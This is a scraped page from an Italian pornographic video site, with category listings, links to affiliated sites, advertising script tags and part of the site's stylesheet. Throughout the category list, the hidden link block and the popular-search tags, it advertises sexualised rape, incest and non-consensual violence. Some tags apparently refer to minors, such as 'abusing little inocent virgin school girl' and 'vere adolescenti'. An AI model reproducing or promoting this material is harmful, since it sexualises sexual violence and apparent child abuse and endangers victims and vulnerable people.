<li><a href="/it/category/114688082/Deep Throat/popular/1/" target="_self">Gola profonda</a><span>2590</span></li>
<li><a href="/it/category/117047378/Gothic/popular/1/" target="_self">Gotico</a><span>46</span></li>
<li><a href="/it/category/120586322/Pregnant/popular/1/" target="_self">Gravida</a><span>76</span></li>
<li><a href="/it/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a><span>4236</span></li>
<li><a href="/it/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a><span>29</span></li>
<li><a href="/it/category/117702738/Hotel/popular/1/" target="_self">Hotel</a><span>84</span></li>
<li><a href="/it/category/111345746/Incest/popular/1/" target="_self">Incesto</a><span>498</span></li>
<li><a href="/it/category/117768274/Indian/popular/1/" target="_self">Indiano</a><span>540</span></li>
<li><a href="/it/category/119472210/Nurse/popular/1/" target="_self">Infermiera</a><span>53</span></li>
<li><a href="/it/category/112918610/British/popular/1/" target="_self">Inglese</a><span>240</span></li>
<li><a href="/it/category/122290258/Swallow/popular/1/" target="_self">Ingoio</a><span>245</span></li>
<li><a href="/it/category/123011154/Teacher/popular/1/" target="_self">Insegnante</a><span>120</span></li>
<li><a href="/it/category/117833810/Interracial/popular/1/" target="_self">Interrazziale</a><span>1396</span></li>
<li><a href="/it/category/117964882/Italian/popular/1/" target="_self">Italiano</a><span>60</span></li>
<li><a href="/it/category/118227026/Jeans/popular/1/" target="_self">Jeans</a><span>30</span></li>
<li><a href="/it/category/118423634/Latex/popular/1/" target="_self">Lattice</a><span>74</span></li>
<li><a href="/it/category/118620242/Licking/popular/1/" target="_self">Leccare</a><span>163</span></li>
<li><a href="/it/category/118554706/Lesbian/popular/1/" target="_self">Lesbica</a><span>588</span></li>
<li><a href="/it/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a><span>460</span></li>
<li><a href="/it/category/118816850/Machine Sex/popular/1/" target="_self">Macchina del sesso</a><span>86</span></li>
<li><a href="/it/category/121569362/Skinny/popular/1/" target="_self">Magrissima</a><span>653</span></li>
<li><a href="/it/category/118947922/Massage/popular/1/" target="_self">Massaggio</a><span>104</span></li>
<li><a href="/it/category/117375058/Handjob/popular/1/" target="_self">Masturbazione</a><span>565</span></li>
<li><a href="/it/category/119078994/Mature/popular/1/" target="_self">Matura</a><span>1869</span></li>
<li><a href="/it/category/119144530/Mexican/popular/1/" target="_self">Messicani</a><span>21</span></li>
<li><a href="/it/category/119275602/Milf/popular/1/" target="_self">Milf</a><span>2446</span></li>
<li><a href="/it/category/124125266/Wife/popular/1/" target="_self">Moglie</a><span>1369</span></li>
<li><a href="/it/category/112984146/Brunettes/popular/1/" target="_self">Morette</a><span>21</span></li>
<li><a href="/it/category/119996498/Panties/popular/1/" target="_self">Mutandine</a><span>158</span></li>
<li><a href="/it/category/117112914/Granny/popular/1/" target="_self">Nonnina</a><span>176</span></li>
<li><a href="/it/category/119406674/Nude/popular/1/" target="_self">Nuda</a><span>93</span></li>
<li><a href="/it/category/119537746/Nylon/popular/1/" target="_self">Nylon</a><span>11</span></li>
<li><a href="/it/category/116916306/Glasses/popular/1/" target="_self">Occhiali</a><span>100</span></li>
<li><a href="/it/category/119668818/Oiled/popular/1/" target="_self">Oliata</a><span>77</span></li>
<li><a href="/it/category/119930962/Orgasm/popular/1/" target="_self">Orgasmo</a><span>784</span></li>
<li><a href="/it/category/119799890/Orgy/popular/1/" target="_self">Orgia</a><span>331</span></li>
<li><a href="/it/category/120258642/Party/popular/1/" target="_self">Party</a><span>194</span></li>
<li><a href="/it/category/117309522/Hairy/popular/1/" target="_self">Pelosa</a><span>372</span></li>
<li><a href="/it/category/120062034/Polish/popular/1/" target="_self">Polacca</a><span>22</span></li>
<li><a href="/it/category/112787538/Blowjobs/popular/1/" target="_self">Pompini</a><span>4748</span></li>
<li><a href="/it/category/120455250/Pornstar/popular/1/" target="_self">Pornostar</a><span>756</span></li>
<li><a href="/it/category/120520786/POV/popular/1/" target="_self">Pov</a><span>789</span></li>
<li><a href="/it/category/115802194/First Time/popular/1/" target="_self">Prima volta</a><span>439</span></li>
<li><a href="/it/category/113377362/Casting/popular/1/" target="_self">Provino</a><span>243</span></li>
<li><a href="/it/category/120651858/Public/popular/1/" target="_self">Pubblico</a><span>230</span></li>
<li><a href="/it/category/124059730/Whore/popular/1/" target="_self">Puttana</a><span>408</span></li>
<li><a href="/it/category/116064338/Foursome/popular/1/" target="_self">Quartetto</a><span>69</span></li>
<li><a href="/it/category/116850770/Girlfriend/popular/1/" target="_self">Ragazza</a><span>458</span></li>
<li><a href="/it/category/120782930/Reality/popular/1/" target="_self">Reality</a><span>363</span></li>
<li><a href="/it/category/123600978/Upskirts/popular/1/" target="_self">Riprese sotto la gonna</a><span>27</span></li>
<li><a href="/it/category/120848466/Redheads/popular/1/" target="_self">Rosse</a><span>449</span></li>
<li><a href="/it/category/82/Rough/popular/1/" target="_self">Rude</a><span>16966</span></li>
<li><a href="/it/category/120914002/Russian/popular/1/" target="_self">Russo</a><span>651</span></li>
<li><a href="/it/category/112263250/BDSM/popular/1/" target="_self">Sadomaso</a><span>2487</span></li>
<li><a href="/it/category/113901650/Creampie/popular/1/" target="_self">Sborrata all'interno</a><span>1215</span></li>
<li><a href="/it/category/113967186/Cumshot/popular/1/" target="_self">Sborrata copiosa</a><span>1954</span></li>
<li><a href="/it/category/122552402/Swingers/popular/1/" target="_self">Scambisti</a><span>121</span></li>
<li><a href="/it/category/113639506/Closeups/popular/1/" target="_self">Scene molto da vicino</a><span>7</span></li>
<li><a href="/it/category/121307218/Schoolgirl/popular/1/" target="_self">Scolara</a><span>113</span></li>
<li><a href="/it/category/121765970/Spanking/popular/1/" target="_self">Sculacciare</a><span>1046</span></li>
<li><a href="/it/category/113115218/Booty/popular/1/" target="_self">Sederona</a><span>193</span></li>
<li><a href="/it/category/115474514/Face Sitting/popular/1/" target="_self">Seduta sulla faccia</a><span>15</span></li>
<li><a href="/it/category/115998802/Footjob/popular/1/" target="_self">Sega podalica</a><span>71</span></li>
<li><a href="/it/category/122683474/Secretary/popular/1/" target="_self">Segretaria</a><span>271</span></li>
<li><a href="/it/category/114163794/Cash/popular/1/" target="_self">Sesso a pagamento</a><span>75</span></li>
<li><a href="/it/category/117178450/Group Sex/popular/1/" target="_self">Sesso di gruppo</a><span>409</span></li>
<li><a href="/it/category/121372754/Shemale/popular/1/" target="_self">Shemale</a><span>44</span></li>
<li><a href="/it/category/121700434/Softcore/popular/1/" target="_self">Softcore</a><span>21</span></li>
<li><a href="/it/category/121176146/Solo/popular/1/" target="_self">Solitario</a><span>72</span></li>
<li><a href="/it/category/122224722/Spanish/popular/1/" target="_self">Spagnola</a><span>59</span></li>
<li><a href="/it/category/112328786/Beach/popular/1/" target="_self">Spiaggia</a><span>46</span></li>
<li><a href="/it/category/121045074/Spy/popular/1/" target="_self">Spiare</a><span>32</span></li>
<li><a href="/it/category/122028114/Striptease/popular/1/" target="_self">Spogliarello</a><span>65</span></li>
<li><a href="/it/category/121831506/Sport/popular/1/" target="_self">Sport</a><span>13</span></li>
<li><a href="/it/category/121897042/Squirting/popular/1/" target="_self">Spruzzare</a><span>627</span></li>
<li><a href="/it/category/122093650/Stud/popular/1/" target="_self">Stallone</a><span>46</span></li>
<li><a href="/it/category/114884690/Doggystyle/popular/1/" target="_self">Stile pecorina</a><span>1845</span></li>
<li><a href="/it/category/121962578/Strapon/popular/1/" target="_self">Strapon</a><span>110</span></li>
<li><a href="/it/category/111149138/Ravish/popular/1/" target="_self">Stuprare</a><span>15</span></li>
<li><a href="/it/category/118489170/Latina/popular/1/" target="_self">Sudamericana</a><span>872</span></li>
<li><a href="/it/category/118161490/Jerking/popular/1/" target="_self">Sussultare</a><span>19</span></li>
<li><a href="/it/category/111214674/Deflower/popular/1/" target="_self">Sverginamento</a><span>12</span></li>
<li><a href="/it/category/123207762/Thai/popular/1/" target="_self">Tailandese</a><span>193</span></li>
<li><a href="/it/category/122945618/Tattoos/popular/1/" target="_self">Tatuaggi</a><span>25</span></li>
<li><a href="/it/category/116785234/German/popular/1/" target="_self">Tedesco</a><span>520</span></li>
<li><a href="/it/category/117571666/Hidden Cams/popular/1/" target="_self">Telecamere nascoste</a><span>1</span></li>
<li><a href="/it/category/112459858/Big Tits/popular/1/" target="_self">Tette grosse</a><span>1615</span></li>
<li><a href="/it/category/122486866/Small Tits/popular/1/" target="_self">Tette piccole</a><span>491</span></li>
<li><a href="/it/category/123338834/Tits/popular/1/" target="_self">Tette</a><span>604</span></li>
<li><a href="/it/category/112066642/Bathroom/popular/1/" target="_self">Toilette</a><span>65</span></li>
<li><a href="/it/category/113573970/Cheating/popular/1/" target="_self">Tradire</a><span>227</span></li>
<li><a href="/it/category/118358098/Ladyboys/popular/1/" target="_self">Trans</a><span>7</span></li>
<li><a href="/it/category/113246290/Cosplay/popular/1/" target="_self">Travestimento</a><span>58</span></li>
<li><a href="/it/category/114425938/Crossdresser/popular/1/" target="_self">Travestito</a><span>29</span></li>
<li><a href="/it/category/123273298/Threesome/popular/1/" target="_self">Trio</a><span>1211</span></li>
<li><a href="/it/category/115015762/Drunk/popular/1/" target="_self">Ubriaco</a><span>1278</span></li>
<li><a href="/it/category/119603282/Office/popular/1/" target="_self">Ufficio</a><span>271</span></li>
<li><a href="/it/category/123535442/Uniform/popular/1/" target="_self">Uniforme</a><span>248</span></li>
<li><a href="/it/category/119734354/Old Man/popular/1/" target="_self">Uomo vecchio</a><span>637</span></li>
<li><a href="/it/category/120324178/Pissing/popular/1/" target="_self">Urinare</a><span>148</span></li>
<li><a href="/it/category/123863122/Vintage/popular/1/" target="_self">Vintage</a><span>150</span></li>
<li><a href="/it/category/111083602/Violate/popular/1/" target="_self">Violare</a><span>33</span></li>
<li><a href="/it/category/110952530/Violent/popular/1/" target="_self">Violento</a><span>1323</span></li>
<li><a href="/it/category/110755922/Rape/popular/1/" target="_self">Violenza carnale</a><span>3355</span></li>
<li><a href="/it/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a><span>180</span></li>
<li><a href="/it/category/123994194/Webcam/popular/1/" target="_self">Webcam</a><span>117</span></li>
<li><a href="/it/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a><span>51</span></li>

      </ul>
    </div>
    <div class="title-box">
      <h2>Porno simile</h2>
    </div>
    <div class="list-box nums cfix">
      <ul>
 <!-- <li><a href="https://raped.ws/" data-ct="3548593952">Rap Porn</a></li><li><a href="https://forced-tube.net/" data-ct="2917730288">Forced Porn Tube</a></li><li><a href="https://asianrape.net/" data-ct="3671767864">oriental rap porn</a></li><li><a href="https://rapetube.tv/" data-ct="4150268125">rap porn tube</a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669">rap porn videos</a></li><li><a href="https://forced-sex.net/" data-ct="3624918731">forced-sex.net</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424">Rapist Porn</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813">Hard rap porn</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034">incest rape porn</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818">4k gang rape porn</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805">HentaiIncest</a></li><li><a href="https://roughbbc.com/" data-ct="125410236">roughbbc.com</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441">rough lesbian porn</a></li><li><a href="https://brutalsexporn.com/" data-ct="2147241901">brutal sex porn</a></li><li><a href="https://roughdp.com/" data-ct="2227913443">roughdp/roughdp</a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488">rape porn</a></li><li><a href="https://vergewaltigungspornos.pro/" data-ct="4076280162">vergewaltigungs pornos</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853">best rough fuck</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194">rough sexual videos</a></li><li><a href="https://analrape.pro/" data-ct="61781352">anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159">brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881">Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133">hard-coreroughporn</a></li><li><a href="https://realincestvideos.org" data-ct="139598968">RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794">RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350">Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430">Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249">Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647">swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478">gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653">best porn rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832">familyincest</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071">ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672">rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944">YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894">deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522">incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599">realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323">rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537">familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873">cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896">real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525">Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370">inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383">FamilyIncest.org</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745">porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777">ActualIncestTube.org</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829">roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826">RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160">pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926">FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671">deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648">Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852">forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619">incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849">incesteporno.me</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348">porno violento</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941">rape porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618">incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056">4kincestporn</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921">hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989">facefuckrough.com</a></li><li><a href="https://topfamilysex.com/" data-ct="774869042">top family sex</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618">rough porn</a></li><li><a href="https://swingermovies.org/" data-ct="843801810">swinger movies</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919">roughthroatfuck</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480">4kredditincest.com</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734">sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763">roughthroatfucking</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562">rape video site</a></li><li><a href="https://incest.name/" data-ct="1047563058">Incest.name</a></li><li><a href="https://roughganbang.com/" data-ct="1061885011">roughganbang.com</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423">IncestCreampie</a></li><li><a href="https://hardroughporn.com/" data-ct="1096771845">hardroughporn.com	</a></li><li><a href="https://realincesttube.me" data-ct="1136783297">RealIncestTube</a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969">pornsexrough.com</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594">incestsexxx.com</a></li><li><a href="https://bestbrutalsex.com/" data-ct="1150835192">best brutal sex</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570">momsonsex</a></li><li><a href="https://pornrapesite.com/" data-ct="1164126082">porn rape site</a></li><li><a href="http://roughporn.name/" data-ct="1173937674">rough porn</a></li><li><a href="https://inzest.me/" data-ct="1191102039">inzest.me</a></li><li><a href="https://brutalgangbang.net/" data-ct="1209125825">Brutal Gangbang</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137">forced creampie site</a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270">amateur swingers tube</a></li><li><a href="https://analrough.com/" data-ct="1234449686">anal rough</a></li><li><a href="https://realincest.pro/" data-ct="1260002540">realincest.pro</a></li><li><a href="https://extremeroughporn.com/" data-ct="1290628045">extreme rough porn</a></li><li><a href="https://4kredditincestporn.com/" data-ct="1309143337">4kredditincestporn.com</a></li><li><a href="https://incestcreampie.pro/" data-ct="1333979630">incestcreampie</a></li> -->  
      </ul>
    </div>
    <div class="title-box">
      <div>Pubblicità</div>
    </div>
    <div class="spots-box cfix">
			<div class="spot"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
    </div>

    <div class="title-box">
      <h3>PORNO POPOLARE</h3>
    </div>
    <div class="tags-box">
 <a href="/it/search/c3R1cHJpIGdhbmcgYmFuZw/" target="_self" title="stupri gang bang">stupri gang bang</a>  <a href="/it/search/bWFtbWEgc3R1cHJhdGEgZGFsIGZpZ2xpbyAtIG5vbiB2aW9sZW50YXRlIGplbm5pZmVy/" target="_self" title="mamma stuprata dal figlio - non violentate jennifer">mamma stuprata dal figlio - non violentate jennifer</a>  <a href="/it/search/QW5hbA/" target="_self" title="Anal">Anal</a>  <a href="/it/search/ZmFtaWx5/" target="_self" title="family">family</a>  <a href="/it/search/U2hlbWFsZSByYXBl/" target="_self" title="Shemale rape">Shemale rape</a>  <a href="/it/search/Q29zdHJldHRhIGluY2VzdG8/" target="_self" title="Costretta incesto">Costretta incesto</a>  <a href="/it/search/dmlkZW8gaXRhbGlhbm8gc2Vzc28gdmlvbGVudG8gY29uIHN0dXBybyBjb3BwaWUgY29uIHB1dHRhbmUgYWxsJ2FwZXJ0bw/" target="_self" title="video italiano sesso violento con stupro coppie con puttane all'aperto">video italiano sesso violento con stupro coppie con puttane all'aperto</a>  <a href="/it/search/YXNpYW4gZ2FuZyByYXBl/" target="_self" title="asian gang rape">asian gang rape</a>  <a href="/it/search/TWFzc2FnZ2lhdG9yZQ/" target="_self" title="Massaggiatore">Massaggiatore</a>  <a href="/it/search/UmFnYXp6YSB2aW9sZW50YXRhIGRhIHVuIG1hbmlhY28/" target="_self" title="Ragazza violentata da un maniaco">Ragazza violentata da un maniaco</a>  <a href="/it/search/VHJhbnMgdmlvbGVudGU/" target="_self" title="Trans violente">Trans violente</a>  <a href="/it/search/U3R1cHJvIGl0YWxpYW5v/" target="_self" title="Stupro italiano">Stupro italiano</a>  <a href="/it/search/UmFwdmlvbGVudG8gZ2lhcHBvbmVzZSBlIHNib3JyYXRlIGRlbnRybyBsYSBmaWdh/" target="_self" title="Rapviolento giapponese e sborrate dentro la figa">Rapviolento giapponese e sborrate dentro la figa</a>  <a href="/it/search/TWF0dXJlIGdhbmcgYmFuZw/" target="_self" title="Mature gang bang">Mature gang bang</a>  <a href="/it/search/U1RVUFJPIEFOQUxFIERPTE9SRSBBTEwgQVBFUlRPICMxICAxMDYw/" target="_self" title="STUPRO ANALE DOLORE ALL APERTO #1  1060">STUPRO ANALE DOLORE ALL APERTO #1  1060</a>  <a href="/it/search/YW5hbGUgZm9yemF0byBicnV0YWxlIHZpb2xlbnRv/" target="_self" title="anale forzato brutale violento">anale forzato brutale violento</a>  <a href="/it/search/SXRhbGlh/" target="_self" title="Italia">Italia</a>  <a href="/it/search/aW5jZXN0byB0cmFucw/" target="_self" title="incesto trans">incesto trans</a>  <a href="/it/search/QWJ1c2kgYW1hdG9yaWFsaQ/" target="_self" title="Abusi amatoriali">Abusi amatoriali</a>  <a href="/it/search/U3R1cHJv/" target="_self" title="Stupro">Stupro</a>  <a href="/it/search/dmlvbGVuemEgZGkgZ3J1cHBv/" target="_self" title="violenza di gruppo">violenza di gruppo</a>  <a href="/it/search/bWF0dXJhIHZlZG92YQ/" target="_self" title="matura vedova">matura vedova</a>  <a href="/it/search/YWJ1c2luZyBsaXR0bGUgaW5vY2VudCB2aXJnaW4gc2Nob29sIGdpcmw/" target="_self" title="abusing little inocent virgin school girl">abusing little inocent virgin school girl</a>  <a href="/it/search/Y29zdHJldHRhIGEgZmFyc2kgc2JvcnJhcmUgZGVudHJvIGFsIGN1bG8/" target="_self" title="costretta a farsi sborrare dentro al culo">costretta a farsi sborrare dentro al culo</a>  <a href="/it/search/U3R1cHJhdGEgZGEgdW4gbmVybw/" target="_self" title="Stuprata da un nero">Stuprata da un nero</a>  <a href="/it/search/QmFiZSBpdGFsaWFuYSBzdHVwcmF0YSBhIHBlY29yaW5hIGFuYWxl/" target="_self" title="Babe italiana stuprata a pecorina anale">Babe italiana stuprata a pecorina anale</a>  <a href="/it/search/Z2F5IHJhcGU/" target="_self" title="gay rape">gay rape</a>  <a href="/it/search/UmFwZWQgR3Jhbm55/" target="_self" title="Raped Granny">Raped Granny</a>  <a href="/it/search/Q2luZXNlIHNvZG9taWE/" target="_self" title="Cinese sodomia">Cinese sodomia</a>  <a href="/it/search/QnJ1dGFsZSBtYW1tYSBlIGZpZ2xpbw/" target="_self" title="Brutale mamma e figlio">Brutale mamma e figlio</a>  <a href="/it/search/VmludGFnZSByYXBl/" target="_self" title="Vintage rape">Vintage rape</a>  <a href="/it/search/bW9nbGllIHZpb2xlbnRhdGE/" target="_self" title="moglie violentata">moglie violentata</a>  <a href="/it/search/d2lmZSBmb3JjZWQgd2hpbGUgaHVzYmFuZA/" target="_self" title="wife forced while husband">wife forced while husband</a>  <a href="/it/search/ZmlnbGlvIGRyb2dhdG8gc3R1cHJhbGEgbWFkcmU/" target="_self" title="figlio drogato stuprala madre">figlio drogato stuprala madre</a>  <a href="/it/search/ZmlzdGluZyB2aW9sZW50byBicnV0YWxlIHNhbmd1ZSBub24gY29uc2Vuc3VhbGU/" target="_self" title="fisting violento brutale sangue non consensuale">fisting violento brutale sangue non consensuale</a>  <a href="/it/search/UGFydHkgY29uIHNlc3NvIGUgY29jYWluYQ/" target="_self" title="Party con sesso e cocaina">Party con sesso e cocaina</a>  <a href="/it/search/dmVyZSBhZG9sZXNjZW50aQ/" target="_self" title="vere adolescenti">vere adolescenti</a>  <a href="/it/search/Y29zdHJpbmdlIGNvbiBsYSBmb3J6YSBtb2dsaWUgYSBicnV0YWxlIGRvcHBpYSBwZW5ldHJhemlvbmU/" target="_self" title="costringe con la forza moglie a brutale doppia penetrazione">costringe con la forza moglie a brutale doppia penetrazione</a>  <a href="/it/search/SmFwYW5lc2UgbGVzYmlhbiByYXBl/" target="_self" title="Japanese lesbian rape">Japanese lesbian rape</a>  <a href="/it/search/bW9nbGllIHN0dXByYXRh/" target="_self" title="moglie stuprata">moglie stuprata</a>  <a href="/it/search/QnJ1dGFsIEdhbmdiYW5n/" target="_self" title="Brutal Gangbang">Brutal Gangbang</a>  <a href="/it/search/dGFib28/" target="_self" title="taboo">taboo</a>  <a href="/it/search/UHViYmxpY28/" target="_self" title="Pubblico">Pubblico</a>  <a href="/it/search/U3R1cHJvIG5pcG90ZQ/" target="_self" title="Stupro nipote">Stupro nipote</a>  <a href="/it/search/cGljY29sYSBtb2RlbGxhIGNvc3RyZXR0YSBhIGRvcHBpYSBwZW5ldHJhemlvbmUgcG9ybm8/" target="_self" title="piccola modella costretta a doppia penetrazione porno">piccola modella costretta a doppia penetrazione porno</a>  <a href="/it/search/WW91bmcgZm9yY2VkIGFuYWwgcmFwZQ/" target="_self" title="Young forced anal rape">Young forced anal rape</a>  <a href="/it/search/U3R1cHJvIGdpYXBwb25lc2U/" target="_self" title="Stupro giapponese">Stupro giapponese</a>  <a href="/it/search/SmFwYW5lc2UgcmFwZQ/" target="_self" title="Japanese rape">Japanese rape</a>  <a href="/it/search/TUlMRiBmYSBnYW5nYmFuZyBhbCBjaW5lbWE/" target="_self" title="MILF fa gangbang al cinema">MILF fa gangbang al cinema</a>  <a href="/it/search/c3VsbGEgc3BpYWdnaWE/" target="_self" title="sulla spiaggia">sulla spiaggia</a>  <a href="/it/search/dmludGFnZSBhbmFsIHJhcGU/" target="_self" title="vintage anal rape">vintage anal rape</a> 
    </div>
    <div class="title-box">
      <div>Tutti i canali porno</div>
    </div>
    <div class="tags-box">
<a href="/it/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com  -  2760</a> 
<a href="/it/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com  -  1691</a> 
<a href="/it/porn/3638278095/spankwire.com/popular/1/" target="_self">spankwire.com  -  4</a> 
<a href="/it/porn/1965266972/pornhub.com/popular/1/" target="_self">pornhub.com  -  28</a> 
<a href="/it/porn/3156009790/katestube.com/popular/1/" target="_self">katestube.com  -  966</a> 
<a href="/it/porn/2746005037/Import2022/popular/1/" target="_self">Import2022  -  14048</a> 
<a href="/it/porn/332128849/fantasti.cc/popular/1/" target="_self">fantasti.cc  -  2028</a> 
<a href="/it/porn/2253646240/beeg.com/popular/1/" target="_self">beeg.com  -  23</a> 
<a href="/it/porn/2713803556/bdsm.one/popular/1/" target="_self">bdsm.one  -  111</a> 
 
    </div>
  </div>
</div>


<div class="footer">
  <div class="page-layout">
    <p>
Copyright © videopornostupri.com  2021, All Rights Reserved 
    </p>
    <p class="link">
<a href="https://livesexcams9.com/">livesexcams9</a>
    </p>
  </div>
</div>






  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ec144f278e984d879fddce0351807f53","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://videopornostupri.com/style.css
body_size: 3390
content:
@charset "utf-8";
/* --------------- reset --------------- */
html, body, div, span, h1, h2, h3, h4, h5, h6, p, em, img, strong, sub, sup, b, u, i,  dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
  margin:0;
  padding:0;
  border:0;
  outline:0;
  vertical-align:baseline;
  background:transparent;
  font-size:100%;
}
img{display:inline-block;}
html { height:100%; }
body { height:auto !important; height:100%; min-height:100%; position:relative;}
a {                                       
  margin:0;
  padding:0;
  font-size:100%;
  vertical-align:baseline;
  background:transparent;
}
table {           
  border-collapse:collapse; 
  border-spacing:0;
}
td, td img {
  vertical-align:top;     
} 
input, select, button, textarea {
  margin:0;
  font-size:100%;
}
input[type="text"], input[type="password"], textarea {
  padding:0;        
}
input[type="checkbox"] {    
  vertical-align:bottom;
}
input[type="radio"] {
  vertical-align:text-bottom;
}
sub {
  vertical-align:sub;
  font-size:smaller;
}
sup {
  vertical-align:super;
  font-size:smaller;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display:block;
}
nav ul {
   list-style:none;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: #ffffff;
}
input:-moz-placeholder, textarea:-moz-placeholder {
  color: #ffffff;
  opacity: 1;
}
input::-moz-placeholder, textarea::-moz-placeholder {
  color: #ffffff;
  opacity: 1;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
  color: #ffffff;
}
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
  color: transparent;
}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
  color: transparent;
}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
  color: transparent;
}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
  color: transparent;
}
/* --------------- /reset --------------- */

/* --------------- fix styles ---------*/
.cc { clear:both; }
.cfix:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
.hidden { display:none; }
.show { display:block!important; }
.left{float:left;}
.right{float:right;}
.center{margin: 0 auto;display: block;}
.txtleft{text-align: left!important;}
.txtright{text-align: right!important;}
.txtcenter{text-align: center!important;}
